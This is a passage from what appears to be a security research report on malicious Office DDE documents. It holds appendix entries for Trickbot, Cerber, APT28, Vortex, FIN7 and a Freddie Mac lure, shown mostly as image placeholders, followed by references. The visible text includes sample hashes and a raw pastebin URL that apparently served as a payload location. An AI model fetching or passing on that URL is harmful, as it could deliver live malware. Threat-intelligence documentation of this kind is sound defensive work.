







#### <span id="page-36-0"></span>7.2 Trickbot



# <span id="page-36-1"></span>7.3 Unknown but evil



#### <span id="page-37-0"></span>7.4 Cerber



#### <span id="page-37-1"></span>7.5 APT28



# <span id="page-37-2"></span>7.6 Vortex



#### <span id="page-37-3"></span>7.7 FIN7



428

eec8f7dbb791f488ce3a9125c9503ad7a0ed139634b37f8ad053d3e939fb9 c1e

bf38288956449bb120bae525b6632f0294d25593da8938bbe79849d6defed https://pastebin.com/raw/pxSE2TJ1 5cb

# <span id="page-38-0"></span>7.8 Targeting Freddie Mac employees



### <span id="page-39-0"></span>8 References

- [1] [Online]. Available: https://msdn.microsoft.com/enus/library/windows/desktop/aa365574(v=vs.85).aspx.
- [2] [Online]. Available: https://sensepost.com/blog/2017/macro-less-code-exec-in-msword/.
- [3] [Online]. Available: https://virustotal.github.io/yara/.
- [4] [Online]. Available: https://researchcenter.paloaltonetworks.com/2017/11/unit42-everybodygets-one-qtbot-used-distribute-trickbot-locky/.
- [5] [Online]. Available: http://blog.inquest.net/blog/2017/10/14/02-microsoft-office-dde-freddiemac-targeted-lure/.
- [6] [Online]. Available: https://www.pwc.co.uk/issues/cyber-security-data-privacy/research/thekeyboys-are-back-in-town.html.
- [7] [Online]. Available: http://www.eur.army.mil/SaberGuardian/.
- [8] [Online]. Available: https://www.sec.gov/edgar.shtml.
- [9] [Online]. Available: http://blog.talosintelligence.com/2017/10/dnsmessenger-seccampaign.html.
- [10] [Online]. Available: http://blog.inquest.net/blog/2017/10/14/01-microsoft-office-dde-sec-ombapproval-lure/.
- [11] [Online]. Available: https://www.zscaler.com/blogs/research/microsoft-dde-protocol-basedmalware-attacks.
- [12] [Online]. Available: https://twitter.com/GossiTheDog/status/920922255051382784.
- [13] [Online]. Available: https://technet.microsoft.com/en-us/library/security/4053440.
- [14] [Online]. Available: https://blogs.msdn.microsoft.com/powershell/2015/06/09/powershell-theblue-team/.
- [15] [Online]. Available: https://msdn.microsoft.com/enus/library/windows/desktop/aa365574(v=vs.85).aspx.